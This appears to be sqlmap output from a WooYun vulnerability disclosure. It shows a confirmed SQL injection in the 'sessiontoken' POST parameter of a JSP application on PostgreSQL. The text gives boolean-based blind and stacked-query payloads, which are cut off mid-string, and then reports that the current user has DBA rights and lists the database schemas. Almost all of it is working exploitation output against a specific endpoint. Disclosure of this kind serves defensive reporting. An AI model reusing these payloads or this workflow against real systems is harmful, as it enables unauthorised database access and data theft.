 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sessiontoken (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: callname=commDirRole&folderId=2147483632&req=call&sessiontoken=WFTK347393519e42482d802a9be962d3441a' AND

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: callname=commDirRole&folderId=2147483632&req=call&sessiontoken=WFTK347393519e42482d802a9be962d3441a';SELE
---
[14:26:33] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[14:26:33] [INFO] fetching current database
[14:26:33] [INFO] resumed: public
[14:26:33] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database name
current schema (equivalent to database on PostgreSQL):    'public'
[14:26:33] [INFO] testing if current user is DBA
current user is DBA:    True
[14:26:33] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database na
[14:26:33] [INFO] fetching database (schema) names
[14:26:33] [INFO] fetching number of databases
[14:26:33] [INFO] resumed: 3
[14:26:33] [INFO] resumed: information_schema
[14:26:33] [INFO] resumed: pg_catalog
[14:26:33] [INFO] resumed: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
www.wooyun.org